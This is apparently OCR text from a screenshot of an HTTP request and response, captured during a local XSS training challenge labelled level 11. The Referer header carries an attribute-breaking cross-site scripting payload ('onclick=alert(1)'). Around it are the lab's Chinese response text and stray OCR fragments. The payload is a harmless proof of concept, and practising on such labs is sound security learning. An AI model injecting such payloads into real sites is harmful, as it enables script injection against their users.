 Pretty Raw Hex \n
1 GET /level11.php?keyword=1 HTTP/1.1
2 Host: localhost:8086
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Referer: "onclick="alert(1)" type="text"
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11
12
Pretty Raw Hex Render
欢迎来到level11
没有找到和1相关的结果.
6
5 7
4 8
LEVELELEVEN
AUDIO
3 9